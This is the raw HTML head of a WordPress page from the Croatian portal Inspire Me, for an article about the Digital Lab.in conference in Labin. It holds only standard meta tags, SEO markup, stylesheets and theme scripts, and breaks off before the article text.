

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/
body_size: 28975
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg" /><link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Najbolja digitalna konferencija i ove će godine u Istri okupiti domaće i svjetske IT face. Tako će u rujnu Labin pretvoriti u IT prijestolnicu regije." />
	<link rel="canonical" href="https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a - Inspire Me Portal" />
	<meta property="og:description" content="Najbolja digitalna konferencija i ove će godine u Istri okupiti domaće i svjetske IT face. Tako će u rujnu Labin pretvoriti u IT prijestolnicu regije." />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:published_time" content="2019-06-29T00:34:23+00:00" />
	<meta property="article:modified_time" content="2019-07-01T07:48:43+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Inspire Me" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@inspireme_konf" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/","url":"https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/","name":"Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg","datePublished":"2019-06-29T00:34:23+00:00","dateModified":"2019-07-01T07:48:43+00:00","author":{"@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9"},"description":"Najbolja digitalna konferencija i ove će godine u Istri okupiti domaće i svjetske IT face. Tako će u rujnu Labin pretvoriti u IT prijestolnicu regije.","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg","width":960,"height":639},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9","name":"Inspire Me","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","caption":"Inspire Me"},"url":"https://www.inspireme.hr/author/inspire-me/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a Kanal komentara" href="https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"5d65633427","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/posts/7466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=7466' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fdigital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fdigital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"ef69c22393","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
